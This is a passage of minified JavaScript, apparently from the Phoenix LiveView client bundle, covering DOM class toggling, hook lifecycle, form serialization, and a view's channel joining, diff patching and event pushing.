Event("phx:show-end"))})},toggleClasses(a,o,h,c,_,w){window.requestAnimationFrame(()=>{let[k,A]=j.getSticky(a,"classes",[[],[]]),D=o.filter(U=>k.indexOf(U)<0&&!a.classList.contains(U)),F=o.filter(U=>A.indexOf(U)<0&&a.classList.contains(U));this.addOrRemoveClasses(a,D,F,h,c,_,w)})},toggleAttr(a,o,h,c){a.hasAttribute(o)?c!==void 0?a.getAttribute(o)===h?this.setOrRemoveAttrs(a,[[o,c]],[]):this.setOrRemoveAttrs(a,[[o,h]],[]):this.setOrRemoveAttrs(a,[],[o]):this.setOrRemoveAttrs(a,[[o,h]],[])},addOrRemoveClasses(a,o,h,c,_,w,k){_=_||Bm;let[A,D,F]=c||[[],[],[]];if(A.length>0){let U=()=>{this.addOrRemoveClasses(a,D,[].concat(A).concat(F)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(a,A,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(a,F,D))})},K=()=>this.addOrRemoveClasses(a,o.concat(F),h.concat(A).concat(D));k===!1?(U(),setTimeout(K,_)):w.transition(_,U,K);return}window.requestAnimationFrame(()=>{let[U,K]=j.getSticky(a,"classes",[[],[]]),Y=o.filter(he=>U.indexOf(he)<0&&!a.classList.contains(he)),Z=h.filter(he=>K.indexOf(he)<0&&a.classList.contains(he)),H=U.filter(he=>h.indexOf(he)<0).concat(Y),re=K.filter(he=>o.indexOf(he)<0).concat(Z);j.putSticky(a,"classes",he=>(he.classList.remove(...re),he.classList.add(...H),[H,re]))})},setOrRemoveAttrs(a,o,h){let[c,_]=j.getSticky(a,"attrs",[[],[]]),w=o.map(([D,F])=>D).concat(h),k=c.filter(([D,F])=>!w.includes(D)).concat(o),A=_.filter(D=>!w.includes(D)).concat(h);j.putSticky(a,"attrs",D=>(A.forEach(F=>D.removeAttribute(F)),k.forEach(([F,U])=>D.setAttribute(F,U)),[k,A]))},hasAllClasses(a,o){return o.every(h=>a.classList.contains(h))},isToggledOut(a,o){return!this.isVisible(a)||this.hasAllClasses(a,o)},filterToEls(a,o,{to:h}){let c=()=>{if(typeof h=="string")return document.querySelectorAll(h);if(h.closest){let _=o.closest(h.closest);return _?[_]:[]}else if(h.inner)return o.querySelectorAll(h.inner)};return h?a.jsQuerySelectorAll(o,h,c):[o]},defaultDisplay(a){return{tr:"table-row",td:"table-cell"}[a.tagName.toLowerCase()]||"block"},transitionClasses(a){if(!a)return null;let[o,h,c]=Array.isArray(a)?a:[a.split(" "),[],[]];return o=Array.isArray(o)?o:o.split(" "),h=Array.isArray(h)?h:h.split(" "),c=Array.isArray(c)?c:c.split(" "),[o,h,c]}},He=Z_,Th="hookId",eb=1,Cn=class{static makeID(){return eb++}static elementID(a){return j.private(a,Th)}constructor(a,o,h){this.el=o,this.__attachView(a),this.__callbacks=h,this.__listeners=new Set,this.__isDisconnected=!1,j.putPrivate(this.el,Th,this.constructor.makeID());for(let c in this.__callbacks)this[c]=this.__callbacks[c]}__attachView(a){a?(this.__view=()=>a,this.liveSocket=a.liveSocket):(this.__view=()=>{throw new Error(`hook not yet attached to a live view: ${this.el.outerHTML}`)},this.liveSocket=null)}__mounted(){this.mounted&&this.mounted()}__updated(){this.updated&&this.updated()}__beforeUpdate(){this.beforeUpdate&&this.beforeUpdate()}__destroyed(){this.destroyed&&this.destroyed(),j.deletePrivate(this.el,Th)}__reconnected(){this.__isDisconnected&&(this.__isDisconnected=!1,this.reconnected&&this.reconnected())}__disconnected(){this.__isDisconnected=!0,this.disconnected&&this.disconnected()}js(){let a=this;return{exec(o){a.__view().liveSocket.execJS(a.el,o,"hook")},show(o,h={}){let c=a.__view().liveSocket.owner(o);He.show("hook",c,o,h.display,h.transition,h.time,h.blocking)},hide(o,h={}){let c=a.__view().liveSocket.owner(o);He.hide("hook",c,o,null,h.transition,h.time,h.blocking)},toggle(o,h={}){let c=a.__view().liveSocket.owner(o);h.in=He.transitionClasses(h.in),h.out=He.transitionClasses(h.out),He.toggle("hook",c,o,h.display,h.in,h.out,h.time,h.blocking)},addClass(o,h,c={}){h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,h,[],c.transition,c.time,_,c.blocking)},removeClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],h,c.transition,c.time,_,c.blocking)},toggleClass(o,h,c={}){c.transition=He.transitionClasses(c.transition),h=Array.isArray(h)?h:h.split(" ");let _=a.__view().liveSocket.owner(o);He.toggleClasses(o,h,c.transition,c.time,_,c.blocking)},transition(o,h,c={}){let _=a.__view().liveSocket.owner(o);He.addOrRemoveClasses(o,[],[],He.transitionClasses(h),c.time,_,c.blocking)},setAttribute(o,h,c){He.setOrRemoveAttrs(o,[[h,c]],[])},removeAttribute(o,h){He.setOrRemoveAttrs(o,[],[h])},toggleAttribute(o,h,c,_){He.toggleAttr(o,h,c,_)}}}pushEvent(a,o={},h){return h===void 0?new Promise((c,_)=>{try{this.__view().pushHookEvent(this.el,null,a,o,(k,A)=>c(k))===!1&&_(new Error("unable to push hook event. LiveView not connected"))}catch(w){_(w)}}):this.__view().pushHookEvent(this.el,null,a,o,h)}pushEventTo(a,o,h={},c){return c===void 0?new Promise((_,w)=>{try{this.__view().withinTargets(a,(k,A)=>{k.pushHookEvent(this.el,A,o,h,(F,U)=>_(F))===!1&&w(new Error("unable to push hook event. LiveView not connected"))})}catch(k){w(k)}}):this.__view().withinTargets(a,(_,w)=>_.pushHookEvent(this.el,w,o,h,c))}handleEvent(a,o){let h=(c,_)=>_?a:o(c.detail);return window.addEventListener(`phx:${a}`,h),this.__listeners.add(h),h}removeHandleEvent(a){let o=a(null,!0);window.removeEventListener(`phx:${o}`,a),this.__listeners.delete(a)}upload(a,o){return this.__view().dispatchUploads(null,a,o)}uploadTo(a,o,h){return this.__view().withinTargets(a,(c,_)=>{c.dispatchUploads(_,o,h)})}__cleanup__(){this.__listeners.forEach(a=>this.removeHandleEvent(a))}},tb=(a,o)=>{let h=a.endsWith("[]"),c=h?a.slice(0,-2):a;return c=c.replace(/([^\[\]]+)(\]?$)/,`${o}$1$2`),h&&(c+="[]"),c},Ya=(a,o,h=[])=>{let{submitter:c}=o,_;if(c&&c.name){let U=document.createElement("input");U.type="hidden";let K=c.getAttribute("form");K&&U.setAttribute("form",K),U.name=c.name,U.value=c.value,c.parentElement.insertBefore(U,c),_=U}let w=new FormData(a),k=[];w.forEach((U,K,Y)=>{U instanceof File&&k.push(K)}),k.forEach(U=>w.delete(U));let A=new URLSearchParams,{inputsUnused:D,onlyHiddenInputs:F}=Array.from(a.elements).reduce((U,K)=>{let{inputsUnused:Y,onlyHiddenInputs:Z}=U,H=K.name;if(!H)return U;Y[H]===void 0&&(Y[H]=!0),Z[H]===void 0&&(Z[H]=!0);let re=j.private(K,eo)||j.private(K,xn),he=K.type==="hidden";return Y[H]=Y[H]&&!re,Z[H]=Z[H]&&he,U},{inputsUnused:{},onlyHiddenInputs:{}});for(let[U,K]of w.entries())if(h.length===0||h.indexOf(U)>=0){let Y=D[U],Z=F[U];Y&&!(c&&c.name==U)&&!Z&&A.append(tb(U,"_unused_"),""),A.append(U,K)}return c&&_&&c.parentElement.removeChild(_),A.toString()},ib=class Xm{static closestView(o){let h=o.closest(Is);return h?j.private(h,"view"):null}constructor(o,h,c,_,w){this.isDead=!1,this.liveSocket=h,this.flash=_,this.parent=c,this.root=c?c.root:this,this.el=o,j.putPrivate(this.el,"view",this),this.id=this.el.id,this.ref=0,this.lastAckRef=null,this.childJoins=0,this.loaderTimer=null,this.disconnectedTimer=null,this.pendingDiffs=[],this.pendingForms=new Set,this.redirect=!1,this.href=null,this.joinCount=this.parent?this.parent.joinCount-1:0,this.joinAttempts=0,this.joinPending=!0,this.destroyed=!1,this.joinCallback=function(k){k&&k()},this.stopCallback=function(){},this.pendingJoinOps=this.parent?null:[],this.viewHooks={},this.formSubmits=[],this.children=this.parent?null:{},this.root.children[this.id]={},this.formsForRecovery={},this.channel=this.liveSocket.channel(`lv:${this.id}`,()=>{let k=this.href&&this.expandURL(this.href);return{redirect:this.redirect?k:void 0,url:this.redirect?void 0:k||void 0,params:this.connectParams(w),session:this.getSession(),static:this.getStatic(),flash:this.flash,sticky:this.el.hasAttribute(kh)}})}setHref(o){this.href=o}setRedirect(o){this.redirect=!0,this.href=o}isMain(){return this.el.hasAttribute(Ph)}connectParams(o){let h=this.liveSocket.params(this.el),c=j.all(document,`[${this.binding(h_)}]`).map(_=>_.src||_.href).filter(_=>typeof _=="string");return c.length>0&&(h._track_static=c),h._mounts=this.joinCount,h._mount_attempts=this.joinAttempts,h._live_referer=o,this.joinAttempts++,h}isConnected(){return this.channel.canPush()}getSession(){return this.el.getAttribute(Oi)}getStatic(){let o=this.el.getAttribute(Cs);return o===""?null:o}destroy(o=function(){}){this.destroyAllChildren(),this.destroyed=!0,delete this.root.children[this.id],this.parent&&delete this.root.children[this.parent.id][this.id],clearTimeout(this.loaderTimer);let h=()=>{o();for(let c in this.viewHooks)this.destroyHook(this.viewHooks[c])};j.markPhxChildDestroyed(this.el),this.log("destroyed",()=>["the child has been removed from the parent"]),this.channel.leave().receive("ok",h).receive("error",h).receive("timeout",h)}setContainerClasses(...o){this.el.classList.remove(mm,Es,pr,fm,vn),this.el.classList.add(...o)}showLoader(o){if(clearTimeout(this.loaderTimer),o)this.loaderTimer=setTimeout(()=>this.showLoader(),o);else{for(let h in this.viewHooks)this.viewHooks[h].__disconnected();this.setContainerClasses(Es)}}execAll(o){j.all(this.el,`[${o}]`,h=>this.liveSocket.execJS(h,h.getAttribute(o)))}hideLoader(){clearTimeout(this.loaderTimer),clearTimeout(this.disconnectedTimer),this.setContainerClasses(mm),this.execAll(this.binding("connected"))}triggerReconnected(){for(let o in this.viewHooks)this.viewHooks[o].__reconnected()}log(o,h){this.liveSocket.log(this,o,h)}transition(o,h,c=function(){}){this.liveSocket.transition(o,h,c)}withinTargets(o,h,c=document,_){if(o instanceof HTMLElement||o instanceof SVGElement)return this.liveSocket.owner(o,w=>h(w,o));if(zi(o))j.findComponentNodeList(_||this.el,o).length===0?nt(`no component found matching phx-target of ${o}`):h(this,parseInt(o));else{let w=Array.from(c.querySelectorAll(o));w.length===0&&nt(`nothing found matching the phx-target selector "${o}"`),w.forEach(k=>this.liveSocket.owner(k,A=>h(A,k)))}}applyDiff(o,h,c){this.log(o,()=>["",Za(h)]);let{diff:_,reply:w,events:k,title:A}=Mm.extract(h);c({diff:_,reply:w,events:k}),(typeof A=="string"||o=="mount")&&window.requestAnimationFrame(()=>j.putTitle(A))}onJoin(o){let{rendered:h,container:c,liveview_version:_}=o;if(c){let[w,k]=c;this.el=j.replaceRootContainer(this.el,w,k)}this.childJoins=0,this.joinPending=!0,this.flash=null,this.root===this&&(this.formsForRecovery=this.getFormsForRecovery()),this.isMain()&&window.history.state===null&&qt.pushState("replace",{type:"patch",id:this.id,position:this.liveSocket.currentHistoryPosition}),_!==this.liveSocket.version()&&console.error(`LiveView asset version mismatch. JavaScript version ${this.liveSocket.version()} vs. server ${_}. To avoid issues, please ensure that your assets use the same version as the server.`),qt.dropLocal(this.liveSocket.localStorage,window.location.pathname,Fm),this.applyDiff("mount",h,({diff:w,events:k})=>{this.rendered=new Mm(this.id,w);let[A,D]=this.renderContainer(null,"join");this.dropPendingRefs(),this.joinCount++,this.joinAttempts=0,this.maybeRecoverForms(A,()=>{this.onJoinComplete(o,A,D,k)})})}dropPendingRefs(){j.all(document,`[${ai}="${this.refSrc()}"]`,o=>{o.removeAttribute(gr),o.removeAttribute(ai),o.removeAttribute(at)})}onJoinComplete({live_patch:o},h,c,_){if(this.joinCount>1||this.parent&&!this.parent.isJoinPending())return this.applyJoinPatch(o,h,c,_);j.findPhxChildrenInFragment(h,this.id).filter(k=>{let A=k.id&&this.el.querySelector(`[id="${k.id}"]`),D=A&&A.getAttribute(Cs);return D&&k.setAttribute(Cs,D),A&&A.setAttribute(ds,this.root.id),this.joinChild(k)}).length===0?this.parent?(this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)]),this.parent.ackJoin(this)):(this.onAllChildJoinsComplete(),this.applyJoinPatch(o,h,c,_)):this.root.pendingJoinOps.push([this,()=>this.applyJoinPatch(o,h,c,_)])}attachTrueDocEl(){this.el=j.byId(this.id),this.el.setAttribute(ds,this.root.id)}execNewMounted(o=this.el){let h=this.binding(Sh),c=this.binding(Eh);j.all(o,`[${h}], [${c}]`,_=>{this.ownsElement(_)&&(j.maintainPrivateHooks(_,_,h,c),this.maybeAddNewHook(_))}),j.all(o,`[${this.binding(_n)}], [data-phx-${_n}]`,_=>{this.ownsElement(_)&&this.maybeAddNewHook(_)}),j.all(o,`[${this.binding(vm)}]`,_=>{this.ownsElement(_)&&this.maybeMounted(_)})}applyJoinPatch(o,h,c,_){this.attachTrueDocEl();let w=new Ka(this,this.el,this.id,h,c,null);if(w.markPrunableContentForRemoval(),this.performPatch(w,!1,!0),this.joinNewChildren(),this.execNewMounted(),this.joinPending=!1,this.liveSocket.dispatchEvents(_),this.applyPendingUpdates(),o){let{kind:k,to:A}=o;this.liveSocket.historyPatch(A,k)}this.hideLoader(),this.joinCount>1&&this.triggerReconnected(),this.stopCallback()}triggerBeforeUpdateHook(o,h){this.liveSocket.triggerDOM("onBeforeElUpdated",[o,h]);let c=this.getHook(o),_=c&&j.isIgnored(o,this.binding(io));if(c&&!o.isEqualNode(h)&&!(_&&I_(o.dataset,h.dataset)))return c.__beforeUpdate(),c}maybeMounted(o){let h=o.getAttribute(this.binding(vm)),c=h&&j.private(o,"mounted");h&&!c&&(this.liveSocket.execJS(o,h),j.putPrivate(o,"mounted",!0))}maybeAddNewHook(o){let h=this.addHook(o);h&&h.__mounted()}performPatch(o,h,c=!1){let _=[],w=!1,k=new Set;return this.liveSocket.triggerDOM("onPatchStart",[o.targetContainer]),o.after("added",A=>{this.liveSocket.triggerDOM("onNodeAdded",[A]);let D=this.binding(Sh),F=this.binding(Eh);j.maintainPrivateHooks(A,A,D,F),this.maybeAddNewHook(A),A.getAttribute&&this.maybeMounted(A)}),o.after("phxChildAdded",A=>{j.isPhxSticky(A)?this.liveSocket.joinRootViews():w=!0}),o.before("updated",(A,D)=>{this.triggerBeforeUpdateHook(A,D)&&k.add(A.id)}),o.after("updated",A=>{k.has(A.id)&&this.getHook(A).__updated()}),o.after("discarded",A=>{A.nodeType===Node.ELEMENT_NODE&&_.push(A)}),o.after("transitionsDiscarded",A=>this.afterElementsRemoved(A,h)),o.perform(c),this.afterElementsRemoved(_,h),this.liveSocket.triggerDOM("onPatchEnd",[o.targetContainer]),w}afterElementsRemoved(o,h){let c=[];o.forEach(_=>{let w=j.all(_,`[${Wi}]`),k=j.all(_,`[${this.binding(_n)}], [data-phx-hook]`);w.concat(_).forEach(A=>{let D=this.componentID(A);zi(D)&&c.indexOf(D)===-1&&c.push(D)}),k.concat(_).forEach(A=>{let D=this.getHook(A);D&&this.destroyHook(D)})}),h&&this.maybePushComponentsDestroyed(c)}joinNewChildren(){j.findPhxChildren(this.el,this.id).forEach(o=>this.joinChild(o))}maybeRecoverForms(o,h){let c=this.binding("change"),_=this.root.formsForRecovery,w=document.createElement("template");w.innerHTML=o;let k=w.content.firstElementChild;k.id=this.id,k.setAttribute(ds,this.root.id),k.setAttribute(Oi,this.getSession()),k.setAttribute(Cs,this.getStatic()),k.setAttribute(xs,this.parent?this.parent.id:null);let A=j.all(w.content,"form").filter(D=>D.id&&_[D.id]).filter(D=>!this.pendingForms.has(D.id)).filter(D=>_[D.id].getAttribute(c)===D.getAttribute(c)).map(D=>[_[D.id],D]);if(A.length===0)return h();A.forEach(([D,F],U)=>{this.pendingForms.add(F.id),this.pushFormRecovery(D,F,w.content.firstElementChild,()=>{this.pendingForms.delete(F.id),U===A.length-1&&h()})})}getChildById(o){return this.root.children[this.id][o]}getDescendentByEl(o){var h;return o.id===this.id?this:(h=this.children[o.getAttribute(xs)])==null?void 0:h[o.id]}destroyDescendent(o){for(let h in this.root.children)for(let c in this.root.children[h])if(c===o)return this.root.children[h][c].destroy()}joinChild(o){if(!this.getChildById(o.id)){let c=new Xm(o,this.liveSocket,this);return this.root.children[this.id][c.id]=c,c.join(),this.childJoins++,!0}}isJoinPending(){return this.joinPending}ackJoin(o){this.childJoins--,this.childJoins===0&&(this.parent?this.parent.ackJoin(this):this.onAllChildJoinsComplete())}onAllChildJoinsComplete(){this.pendingForms.clear(),this.formsForRecovery={},this.joinCallback(()=>{this.pendingJoinOps.forEach(([o,h])=>{o.isDestroyed()||h()}),this.pendingJoinOps=[]})}update(o,h,c=!1){if(this.isJoinPending()||this.liveSocket.hasPendingLink()&&this.root.isMain())return c||this.pendingDiffs.push({diff:o,events:h}),!1;this.rendered.mergeDiff(o);let _=!1;return this.rendered.isComponentOnlyDiff(o)?this.liveSocket.time("component patch complete",()=>{j.findExistingParentCIDs(this.el,this.rendered.componentCIDs(o)).forEach(k=>{this.componentPatch(this.rendered.getComponent(o,k),k)&&(_=!0)})}):Am(o)||this.liveSocket.time("full patch complete",()=>{let[w,k]=this.renderContainer(o,"update"),A=new Ka(this,this.el,this.id,w,k,null);_=this.performPatch(A,!0)}),this.liveSocket.dispatchEvents(h),_&&this.joinNewChildren(),!0}renderContainer(o,h){return this.liveSocket.time(`toString diff (${h})`,()=>{let c=this.el.tagName,_=o?this.rendered.componentCIDs(o):null,[w,k]=this.rendered.toString(_);return[`<${c}>${w}</${c}>`,k]})}componentPatch(o,h){if(Am(o))return!1;let[c,_]=this.rendered.componentToString(h),w=new Ka(this,this.el,this.id,c,_,h);return this.performPatch(w,!0)}getHook(o){return this.viewHooks[Cn.elementID(o)]}addHook(o){let h=Cn.elementID(o);if(!(o.getAttribute&&!this.ownsElement(o)))if(h&&!this.viewHooks[h]){let c=j.getCustomElHook(o)||nt(`no hook found for custom element: ${o.id}`);return this.viewHooks[h]=c,c.__attachView(this),c}else{if(h||!o.getAttribute)return;{let c=o.getAttribute(`data-phx-${_n}`)||o.getAttribute(this.binding(_n)),_=this.liveSocket.getHookCallbacks(c);if(_){o.id||nt(`no DOM ID for hook "${c}". Hooks require a unique ID on each element.`,o);let w=new Cn(this,o,_);return this.viewHooks[Cn.elementID(w.el)]=w,w}else c!==null&&nt(`unknown hook found for "${c}"`,o)}}}destroyHook(o){let h=Cn.elementID(o.el);o.__destroyed(),o.__cleanup__(),delete this.viewHooks[h]}applyPendingUpdates(){this.pendingDiffs=this.pendingDiffs.filter(({diff:o,events:h})=>!this.update(o,h,!0)),this.eachChild(o=>o.applyPendingUpdates())}eachChild(o){let h=this.root.children[this.id]||{};for(let c in h)o(this.getChildById(c))}onChannel(o,h){this.liveSocket.onChannel(this.channel,o,c=>{this.isJoinPending()?this.root.pendingJoinOps.push([this,()=>h(c)]):this.liveSocket.requestDOMUpdate(()=>h(c))})}bindChannel(){this.liveSocket.onChannel(this.channel,"diff",o=>{this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",o,({diff:h,events:c})=>this.update(h,c))})}),this.onChannel("redirect",({to:o,flash:h})=>this.onRedirect({to:o,flash:h})),this.onChannel("live_patch",o=>this.onLivePatch(o)),this.onChannel("live_redirect",o=>this.onLiveRedirect(o)),this.channel.onError(o=>this.onError(o)),this.channel.onClose(o=>this.onClose(o))}destroyAllChildren(){this.eachChild(o=>o.destroy())}onLiveRedirect(o){let{to:h,kind:c,flash:_}=o,w=this.expandURL(h),k=new CustomEvent("phx:server-navigate",{detail:{to:h,kind:c,flash:_}});this.liveSocket.historyRedirect(k,w,c,_)}onLivePatch(o){let{to:h,kind:c}=o;this.href=this.expandURL(h),this.liveSocket.historyPatch(h,c)}expandURL(o){return o.startsWith("/")?`${window.location.protocol}//${window.location.host}${o}`:o}onRedirect({to:o,flash:h,reloadToken:c}){this.liveSocket.redirect(o,h,c)}isDestroyed(){return this.destroyed}joinDead(){this.isDead=!0}joinPush(){return this.joinPush=this.joinPush||this.channel.join(),this.joinPush}join(o){this.showLoader(this.liveSocket.loaderTimeout),this.bindChannel(),this.isMain()&&(this.stopCallback=this.liveSocket.withPageLoading({to:this.href,kind:"initial"})),this.joinCallback=h=>{h=h||function(){},o?o(this.joinCount,h):h()},this.wrapPush(()=>this.channel.join(),{ok:h=>this.liveSocket.requestDOMUpdate(()=>this.onJoin(h)),error:h=>this.onJoinError(h),timeout:()=>this.onJoinError({reason:"timeout"})})}onJoinError(o){if(o.reason==="reload"){this.log("error",()=>[`failed mount with ${o.status}. Falling back to page reload`,o]),this.onRedirect({to:this.root.href,reloadToken:o.token});return}else if(o.reason==="unauthorized"||o.reason==="stale"){this.log("error",()=>["unauthorized live_redirect. Falling back to page request",o]),this.onRedirect({to:this.root.href,flash:this.flash});return}if((o.redirect||o.live_redirect)&&(this.joinPending=!1,this.channel.leave()),o.redirect)return this.onRedirect(o.redirect);if(o.live_redirect)return this.onLiveRedirect(o.live_redirect);if(this.log("error",()=>["unable to join",o]),this.isMain())this.displayError([Es,pr,vn]),this.liveSocket.isConnected()&&this.liveSocket.reloadWithJitter(this);else{this.joinAttempts>=bm&&(this.root.displayError([Es,pr,vn]),this.log("error",()=>[`giving up trying to mount after ${bm} tries`,o]),this.destroy());let h=j.byId(this.el.id);h?(j.mergeAttrs(h,this.el),this.displayError([Es,pr,vn]),this.el=h):this.destroy()}}onClose(o){if(!this.isDestroyed()){if(this.isMain()&&this.liveSocket.hasPendingLink()&&o!=="leave")return this.liveSocket.reloadWithJitter(this);this.destroyAllChildren(),this.liveSocket.dropActiveElement(this),document.activeElement&&document.activeElement.blur(),this.liveSocket.isUnloaded()&&this.showLoader(__)}}onError(o){this.onClose(o),this.liveSocket.isConnected()&&this.log("error",()=>["view crashed",o]),this.liveSocket.isUnloaded()||(this.liveSocket.isConnected()?this.displayError([Es,pr,vn]):this.displayError([Es,pr,fm]))}displayError(o){this.isMain()&&j.dispatchEvent(window,"phx:page-loading-start",{detail:{to:this.href,kind:"error"}}),this.showLoader(),this.setContainerClasses(...o),this.delayedDisconnected()}delayedDisconnected(){this.disconnectedTimer=setTimeout(()=>{this.execAll(this.binding("disconnected"))},this.liveSocket.disconnectedTimeout)}wrapPush(o,h){let c=this.liveSocket.getLatencySim(),_=c?w=>setTimeout(()=>!this.isDestroyed()&&w(),c):w=>!this.isDestroyed()&&w();_(()=>{o().receive("ok",w=>_(()=>h.ok&&h.ok(w))).receive("error",w=>_(()=>h.error&&h.error(w))).receive("timeout",()=>_(()=>h.timeout&&h.timeout()))})}pushWithReply(o,h,c){if(!this.isConnected())return Promise.reject({error:"noconnection"});let[_,[w],k]=o?o():[null,[],{}],A=this.joinCount,D=function(){};return k.page_loading&&(D=this.liveSocket.withPageLoading({kind:"element",target:w})),typeof c.cid!="number"&&delete c.cid,new Promise((F,U)=>{this.wrapPush(()=>this.channel.push(h,c,w_),{ok:K=>{_!==null&&(this.lastAckRef=_);let Y=Z=>{K.redirect&&this.onRedirect(K.redirect),K.live_patch&&this.onLivePatch(K.live_patch),K.live_redirect&&this.onLiveRedirect(K.live_redirect),D(),F({resp:K,reply:Z})};K.diff?this.liveSocket.requestDOMUpdate(()=>{this.applyDiff("update",K.diff,({diff:Z,reply:H,events:re})=>{_!==null&&this.undoRefs(_,c.event),this.update(Z,re),Y(H)})}):(_!==null&&this.undoRefs(_,c.event),Y(null))},error:K=>U({error:K}),timeout:()=>{U({timeout:!0}),this.joinCount===A&&this.liveSocket.reloadWithJitter(this,()=>{this.log("timeout",()=>["received timeout while communicating with server. Falling back to hard refresh for recovery"])})}})})}undoRefs(o,h,c){if(!this.isConnected())return;let _=`[${ai}="${this.refSrc()}"]`;c?(c=new Set(c),j.all(document,_,w=>{c&&!c.has(w)||(j.all(w,_,k=>this.undoElRef(k,o,h)),this.undoElRef(w,o,h))})):j.all(document,_,w=>this.undoElRef(w,o,h))}undoElRef(o,h,c){new xh(o).maybeUndo(h,c,w=>{let k=new Ka(this,o,this.id,w,[],null,{undoRef:h}),A=this.performPatch(k,!0);j.all(o,`[${ai}="${this.refSrc()}"]`,D=>this.undoElRef(D,h,c)),A&&this.joinNewChildren()})}refSrc(){return this.el.id}putRef(o,h,c,_={}){let w=this.ref++,k=this.binding(gm);if(_.loading){let A=j.all(document,_.loading).map(D=>({el:D,lock:!0,loading:!0}));o=o.concat(A)}for(let{el:A,lock:D,loading:F}of o){if(!D&&!F)throw new Error("putRef requires lock or loading");if(A.setAttribute(ai,this.refSrc()),F&&A.setAttribute(gr,w),D&&A.setAttribute(at,w),!F||_.submitter&&!(A===_.submitter||A===_.form))continue;let U=new Promise(H=>{A.addEventListener(`phx:undo-lock:${w}`,()=>H(Z),{once:!0})}),K=new Promise(H=>{A.addEventListener(`phx:undo-loading:${w}`,()=>H(Z),{once:!0})});A.classList.add(`phx-${c}-loading`);let Y=A.getAttribute(k);Y!==null&&(A.getAttribute(to)||A.setAttribute(to,A.innerText),Y!==""&&(A.innerText=Y),A.setAttribute(fr,A.getAttribute(fr)||A.disabled),A.setAttribute("disabled",""));let Z={event:h,eventType:c,ref:w,isLoading:F,isLocked:D,lockElements:o.filter(({lock:H})=>H).map(({el:H})=>H),loadingElements:o.filter(({loading:H})=>H).map(({el:H})=>H),unlock:H=>{H=Array.isArray(H)?H:[H],this.undoRefs(w,h,H)},lockComplete:U,loadingComplete:K,lock:H=>new Promise(re=>{if(this.isAcked(w))return re(Z);H.setAttribute(at,w),H.setAttribute(ai,this.refSrc()),H.addEventListener(`phx:lock-stop:${w}`,()=>re(Z),{once:!0})})};A.dispatchEvent(new CustomEvent("phx:push",{detail:Z,bubbles:!0,cancelable:!1})),h&&A.dispatchEvent(new CustomEvent(`phx:push:${h}`,{detail:Z,bubbles:!0,cancelable:!1}))}return[w,o.map(({el:A})=>A),_]}isAcked(o){return this.lastAckRef!==null&&this.lastAckRef>=o}componentID(o){let h=o.getAttribute&&o.getAttribute(Wi);return h?parseInt(h):null}targetComponentID(o,h,c={}){if(zi(h))return h;let _=c.target||o.getAttribute(this.binding("target"));return zi(_)?parseInt(_):h&&(_!==null||c.target)?this.closestComponentID(h):null}closestComponentID(o){return zi(o)?o:o?As(o.closest(`[${Wi}]`),h=>this.ownsElement(h)&&this.componentID(h)):null}pushHookEvent(o,h,c,_,w){if(!this.isConnected())return this.log("hook",()=>["unable to push hook event. LiveView not connected",c,_]),!1;let[k,A,D]=this.putRef([{el:o,loading:!0,lock:!0}],c,"hook");return this.pushWithReply(()=>[k,A,D],"event",{type:"hook",event:c,value:_,cid:this.closestComponentID(h)}).then(({resp:F,reply:U})=>w(U,k)),k}extractMeta(o,h,c){let _=this.binding("value-");for(let w=0;w<o.attributes.length;w++){h||(h={});let k=o.attributes[w].name;k.startsWith(_)&&(h[k.replace(_,"")]=o.getAttribute(k))}if(o.value!==void 0&&!(o instanceof HTMLFormElement)&&(h||(h={}),h.value=o.value,o.tagName==="INPUT"&&$m.indexOf(o.type)>=0&&!o.checked&&delete h.value),c){h||(h={});for(let w in c)h[w]=c[w]}return h}pushEvent(o,h,c,_,w,k={},A){this.pushWithReply(()=>this.putRef([{el:h,loading:!0,lock:!0}],_,o,k),"event",{type:o,event:_,value:this.extractMeta(h,w,k.value),cid:this.targetComponentID(h,c,k)}).then(({reply:D})=>A&&A(D)).catch(D=>nt("Failed to push event",D))}pushFileProgress(o,h,c,_=function(){}){this.liveSocket.withinOwners(o.form,(w,k)=>{w.pushWithReply(null,"progress",{event:o.getAttribute(w.binding(y_)),ref:o.getAttribute(Gi),entry_ref:h,progress:c,cid:w.targetComponentID(o.form,k)}).then(({resp:A})=>_(A)).catch(A=>nt("Failed to push file progress",A))})}pushInput(o,h,c,_,w,k){if(!o.form)throw new Error("form events require the input to be inside a form");let A,D=zi(c)?c:this.targetComponentID(o.form,h,w),F=()=>this.putRef([{el:o,loading:!0,lock:!0},{el:o.form,loading:!0,lock:!0}],_,"change",w),U,K=this.extractMeta(o.form,{},w.value),Y={};o instanceof HTMLButtonElement&&(Y.submitter=o),o.getAttribute(this.binding("change"))?U=Ya(o.form,Y,[o.name]):U=Ya(o.form,Y),j.isUploadInput(o)&&o.files&&o.files.length>0&&_t.trackFiles(o,Array.from(o.files)),A=_t.serializeUploads(o);let Z={type:"form",event:_,value:U,meta:ni({_target:w._target||"undefined"},K),uploads:A,cid:D};this.pushWithReply(F,"event",Z).then(({resp:H})=>{j.isUploadInput(o)&&j.isAutoUpload(o)?xh.onUnlock(o,()=>{if(_t.filesAwaitingPreflight(o).length>0){let[re,he]=F();this.undoRefs(re,_,[o.form]),this.uploadFiles(o.form,_,h,re,D,ye=>{k&&k(H),this.triggerAwaitingSubmit(o.form,_),this.undoRefs(re,_)})}}):k&&k(H)}).catch(H=>nt("Failed to push input event",H))}triggerAwaitingSubmit(o,h){let c=this.getScheduledSubmit(o);if(c){let[_,w,k,A]=c;this.cancelSubmit(o,h),A()}}getScheduledSubmit(o){return this.formSubmits.find(([h,c,_,w])=>h.isSameNode(o))}scheduleSubmit(o,h,c,_){if(this.getScheduledSubmit(o))return!0;this.formSubmits.push([o,h,c,_])}cancelSubmit(o,h){this.formSubmits=this.formSubmits.filter(([c,_,w,k])=>c.isSameNode(o)?(this.undoRefs(_,h),!1):!0)}disableForm(o,h,c={}){let 